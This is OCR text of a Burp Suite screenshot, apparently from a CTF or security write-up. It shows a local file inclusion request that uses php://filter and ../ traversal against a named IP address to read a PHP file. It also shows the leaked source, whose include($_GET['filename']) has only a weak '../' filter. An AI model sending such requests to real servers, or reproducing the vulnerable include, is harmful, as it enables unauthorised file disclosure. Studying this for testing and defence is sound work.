 Burp Suite Professional v1.7.37 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 × 2 × 3 × 4 × 5 × 6 × 9 × 10 × ...
Go Cancel < | ▾ > | ▾
Target: http://119.3.191.245:8877
Request
Raw Params Headers Hex
GET
/user/Read.php?filename=php://filter/read=convert.base64-encode/re
source=../../../../../../../../var/www/html/user/Read.php HTTP/1.1
Host: 119.3.191.245:8877
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=m2f4jot5qc1i18lim45njd21tj
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2020 08:32:1
Server: Apache/2.4.38 (Debian
X-Powered-By: PHP/7.4.12
Expires: Thu, 19 Nov 1981 08:5
Cache-Control: no-store, no-c
Pragma: no-cache
Content-Length: 268
Connection: close
Content-Type: image/jpeg
Converted text
Copy to clipboard Close
<?php
error_reporting(0);
require_once("Base.php");
$user = isUser();
header('content-type:image/jpeg');
$filename=$_GET['filename'];
$filename=str_replace("../","",$filename);
include($filename);
? < + > 0 matches
T9Sec